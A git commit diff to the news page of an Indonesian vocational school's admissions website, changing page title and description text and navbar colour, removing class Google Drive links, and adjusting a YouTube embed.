
==== commit c556d743: "Update berita.html" ====
--- a/berita.html
+++ b/berita.html
@@ -9,11 +9,11 @@
 		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
     	<meta name="theme-color" content="#3fa044">
-				<meta name="description" content="Penerimaan siswa baru SMK AR-RAHMAH JASINGA">
+				<meta name="description" content="DAFTAR ONLINE SMK AR-RAHMAH JASINGA">
 		<meta name="author" content="Ubaedilah -ubaedilah.0203@gmail.com">
 		<meta name="keywords" content="Penerimaan siswa baru SMK AR-RAHMAH JASINGA">
 		<meta name="robots" content="all">
-		<title>Penerimaan siswa baru SMK AR-RAHMAH JASINGA</title>		
+		<title>Penerimaan siswa Baru - SMK AR-RAHMAH JASINGA</title>		
 	    <!-- Bootstrap Core CSS -->
 	    <link rel="stylesheet" href="../use.fontawesome.com/releases/v5.8.2/css/all.css">
 	    <link rel="stylesheet" href="theme/iuqi/css/bootstrap.min.css">
@@ -49,7 +49,7 @@
 
 	      @media (min-width: 800px) and (max-width: 850px) {
 	              .navbar:not(.top-nav-collapse) {
-	                  background: #1C2331!important;
+	                  background: #39b6c4!important;
 	              }
 	          }
 
@@ -130,7 +130,7 @@
           <img src="upload/logo/icon/2.png">
         </a>
       <!-- Collapse button -->
-     <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#basicExampleNav"
+      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#basicExampleNav"
         aria-controls="basicExampleNav" aria-expanded="false" aria-label="Toggle navigation">
         <span class="navbar-toggler-icon"></span>
       </button>
@@ -159,19 +159,9 @@
             <a class="nav-link" href="go.html" target="_blank">UJIAN ONLINE
             </a>
           </li>
-	 <li class="nav-item ">
-            <a class="nav-link" href="https://drive.google.com/drive/folders/1fQIFF4hn5DbnNJepAuIFkxC06ksVlZPY?usp=sharing">KELAS X
-            </a>
-	  </li>
-		<li class="nav-item ">
-            <a class="nav-link" href="https://drive.google.com/drive/folders/1z3iA1v37ZiVdoF7XrTJuKzO8HRFdvS-M?usp=sharing">KELAS XI
-            </a>
-	  </li>
-		<li class="nav-item ">
-            <a class="nav-link" href="https://drive.google.com/drive/folders/1arBZrFwAFUbOHv3N0lnCuVqxLP6yyVUb?usp=sharing">KELAS XII
-            </a>
-	  </li>
+	 
         </ul>
+          
           
         <!-- Links -->
 
@@ -270,8 +260,9 @@
 	</div>
  
      
-                <div class="col-12">
-                <iframe width="560" height="315" src="https://www.youtube.com/embed/KmuyLuoaAH8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> </div>
+               <div style="text-align: center;">
+<iframe width="560" height="315" src="https://www.youtube.com/embed/KmuyLuoaAH8?start=28" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                
+</div>
              
     
 <div style="text-align: center;">
